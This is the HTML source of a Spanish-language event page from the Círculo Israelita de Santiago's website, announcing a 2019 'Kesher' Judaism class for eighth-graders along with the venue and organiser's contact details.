				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_12  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-velas-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55243" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;">Encendido: <strong>20:23 hrs.</strong>  Havdalá:<strong> 21:27 hrs.</strong></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_13 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/parashat/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-tora-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55246" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><strong>Parashá Vaishlaj</strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_14 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/iortzait-y-kidushim/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55244" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Iortzait y Kidushim<br /><strong><span style="color: #000000;"><a href="https://www.cis.cl/iortzait-y-kidushim/" style="color: #000000;">Haz click aquí</a></span></strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_15 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-libro-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55245" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Biblioteca<br /><span style="color: #000000;"><strong><a href="https://www.cis.cl/cir_israelita/" style="color: #000000;">Haz click aquí!</a></strong></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5 et_pb_row_fullwidth et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module dp_regular_menu dp_regular_menu_1 free-header-menu free-menu-style-1 et_pb_bg_layout_dark  et_pb_text_align_center et_dropdown_animation_fade et_pb_fullwidth_menu free-menu-padding-small">
						
						
						<nav class="fullwidth-menu-nav et-menu-nav"><ul id="menu-principal-1" class="fullwidth-menu nav et-menu downwards"><li class="elegir et_pb_menu_page_id-43997 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-43963 menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="et_pb_menu_page_id-46603 menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="et_pb_menu_page_id-46796 menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="et_pb_menu_page_id-46620 menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="et_pb_menu_page_id-46625 menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar et_pb_menu_page_id-44008 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-46668 menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="et_pb_menu_page_id-46653 menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="et_pb_menu_page_id-46673 menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">KEF</a></li>
	<li class="et_pb_menu_page_id-51670 menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="et_pb_menu_page_id-46676 menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="et_pb_menu_page_id-46681 menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar et_pb_menu_page_id-44216 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47750 menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="et_pb_menu_page_id-51519 menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="et_pb_menu_page_id-47761 menu-item menu-item-type-post_type menu-item-object-page menu-item-47789"><a href="https://www.cis.cl/kesher/">Kesher/+12</a></li>
	<li class="et_pb_menu_page_id-47764 menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="et_pb_menu_page_id-47769 menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Universitarios</a></li>
	<li class="et_pb_menu_page_id-47771 menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="et_pb_menu_page_id-47776 menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="et_pb_menu_page_id-47778 menu-item menu-item-type-post_type menu-item-object-page menu-item-47784"><a href="https://www.cis.cl/el-pueblo-del-libro/">El Pueblo del Libro</a></li>
	<li class="et_pb_menu_page_id-47781 menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
	<li class="et_pb_menu_page_id-52150 menu-item menu-item-type-custom menu-item-object-custom menu-item-52150"><a target="_blank" rel="noopener" href="https://www.cis.cl/cir_israelita/pdf/index.php">Biblioteca</a></li>
</ul>
</li>
<li class="actuar et_pb_menu_page_id-44219 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47798 menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="et_pb_menu_page_id-47800 menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="et_pb_menu_page_id-47802 menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar et_pb_menu_page_id-44222 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-53379 menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="et_pb_menu_page_id-47881 menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="et_pb_menu_page_id-47886 menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="et_pb_menu_page_id-47890 menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="et_pb_menu_page_id-47894 menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="et_pb_menu_page_id-47898 menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="et_pb_menu_page_id-47901 menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="et_pb_menu_page_id-48845 menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="et_pb_menu_page_id-47904 menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="et_pb_menu_page_id-47907 menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar et_pb_menu_page_id-47102 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47047 menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="et_pb_menu_page_id-46983 menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="et_pb_menu_page_id-47070 menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="et_pb_menu_page_id-47080 menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="et_pb_menu_page_id-47213 menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar et_pb_menu_page_id-44229 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47932 menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="et_pb_menu_page_id-48036 menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul></nav>
						<div class="et_mobile_nav_menu">
							<a href="#" class="mobile_nav closed">
								<span class="mobile_menu_bar"></span>
							</a>
						</div>
					</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></div> <!-- #main-header -->
			<div id="et-main-area">
	<main id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Cargando Eventos" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.cis.cl/events/"> &laquo; Todos los Eventos</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>Este evento ha pasado.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Kesher</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">26 junio, 2019 @ 1:30 pm</span> - <span class="tribe-event-time">3:30 pm</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Kesher | CIS" data-viewtitle="Kesher">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/cafe-y-lectura-5-2-2-5-2/"><span>&laquo;</span> Café y Lectura</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/kivun-bet-el-mujeres-10-5-4-2-14-4/">Kivun <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-50285" class="post-50285 tribe_events type-tribe_events status-publish hentry tribe_events_cat-estudiar cat_estudiar">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<h3><strong>¡Si estás en 8vo y quieres sumarte a clases de judaísmo entretenidas, esta en tu oportunidad!</strong></h3>
<h5>Escríbenos a comunicaciones@cis.cl para súmate a la experiencia Kesher!</h5>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events-cal-links"><a class="tribe-events-gcal tribe-events-button" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;text=Kesher&#038;dates=20190626T133000/20190626T153000&#038;details=%C2%A1Si+est%C3%A1s+en+8vo+y+quieres+sumarte+a+clases+de+juda%C3%ADsmo+entretenidas%2C+esta+en+tu+oportunidad%21%0AEscr%C3%ADbenos+a+comunicaciones%40cis.cl+para+s%C3%BAmate+a+la+experiencia+Kesher%21%0A&#038;location=C%C3%ADrculo+Israelita+de+Santiago%2C+Comandante+Malbec+13210%2C+Lo+Barnechea.%2C+Santiago%2C+Region+Metropolitana%2C+7690138%2C+Chile&#038;trp=false&#038;sprop=website:https://www.cis.cl&#038;ctz=Atlantic%2FAzores" title="Añadir a Google Calendar">+ Google Calendar</a><a class="tribe-events-ical tribe-events-button" href="https://www.cis.cl/event/kesher-17/?ical=1" title="Descargar archivo .ics" >+ iCal Export</a></div><!-- .tribe-events-cal-links -->
			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Detalles </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Fecha: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2019-06-26"> 26 junio, 2019 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Hora: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2019-06-26">
					1:30 pm - 3:30 pm				</div>
			</dd>

		
		
		<dt class="tribe-events-event-categories-label">Categoría del Evento:</dt> <dd class="tribe-events-event-categories"><a href="https://www.cis.cl/events/categoria/estudiar/" rel="tag">ESTUDIAR</a></dd>
		
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizador</h2>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				<a href="https://www.cis.cl/organizador/circulo-israelita-de-santiago/" title="Círculo Israelita de Santiago">Círculo Israelita de Santiago</a>			</dd>
							<dt class="tribe-organizer-tel-label">
					Teléfono:				</dt>
				<dd class="tribe-organizer-tel">
					+56 2 2240 5000				</dd>
								<dt class="tribe-organizer-email-label">
					Correo electrónico:				</dt>
				<dd class="tribe-organizer-email">
					&#099;om&#117;&#110;i&#099;a&#099;io&#110;&#101;&#115;&#064;&#099;&#105;&#115;&#046;&#099;l				</dd>
								<dt class="tribe-organizer-url-label">
					Web:				</dt>
				<dd class="tribe-organizer-url">
					<a href="https://www.cis.cl" target="_self">www.cis.cl</a>				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Local </h2>
	<dl>
		
		<dd class="tribe-venue"> Círculo Israelita de Santiago </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">Comandante Malbec 13210, Lo Barnechea.</span>
	
		<br>
		<span class="tribe-locality">Santiago</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Region Metropolitana">Region Metropolitana</abbr>

	<span class="tribe-postal-code">7690138</span>

	<span class="tribe-country-name">Chile</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Comandante+Malbec+13210%2C+Lo+Barnechea.+Santiago+Region+Metropolitana+7690138+Chile" title="Haz clic para ver un mapa de Google" target="_blank">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Teléfono: </dt>
			<dd class="tribe-venue-tel"> +56 2 2240 5000 </dd>
		
					<dt class="tribe-venue-url-label"> Web: </dt>
			<dd class="tribe-venue-url"> <a href="http://www.cis" target="_self">www.cis</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	<div id="tribe-events-gmap-0" style="height: 350px; width: 100%" aria-hidden="true"></div><!-- #tribe-events-gmap- -->
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/cafe-y-lectura-5-2-2-5-2/"><span>&laquo;</span> Café y Lectura</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/kivun-bet-el-mujeres-10-5-4-2-14-4/">Kivun <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content --><div class="tribe-events-after-html"></div>
<!--
Este calendario está creado con The Events Calendar.
http://m.tri.be/18wn
-->
</main>
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>En el caso de sufrir la</p>
<p>perdida de algún ser</p>
<p>querido, llamar al</p>
<p><strong><a href="tel:222 40 5000">222 40 5000</a></strong></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><b>Dirección: </b>Comandante Malbec 13210, Lo</p>
<p>Barnechea, Santiago, Chile.</p>
<p>Copyright © 2018</p>
<p>Derechos Reservados.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.cis.cl/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-sticky.min.js?ver=3.0.1.16"></script><script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-vertical-navigation.min.js?ver=3.0.1.16"></script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_5","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_6","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_7","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"},{"class":"et_pb_blurb_13","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_14","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_15","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"}];
			</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script>
window.setTimeout(function(){ 
    DiviPopup.openPopup('#get-newsletter') 
}, 2000); 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169863106-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169863106-1');
</script>

<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-views-v2-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=4.11.0' id='tribe-query-string-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=5.8.12' id='tribe-events-views-v2-viewport-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=5.8.12' id='tribe-events-views-v2-accordion-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=5.8.12' id='tribe-events-views-v2-view-selector-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=5.8.12' id='tribe-events-views-v2-navigation-scroll-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=5.8.12' id='tribe-events-views-v2-multiday-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=5.8.12' id='tribe-events-views-v2-month-mobile-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=5.8.12' id='tribe-events-views-v2-month-grid-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=4.11.0' id='tribe-tooltipster-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=5.8.12' id='tribe-events-views-v2-tooltip-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-inputs-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=5.8.12' id='tribe-events-views-v2-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=5.8.12' id='tribe-events-views-v2-manager-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1' id='sm-script-js'></script>
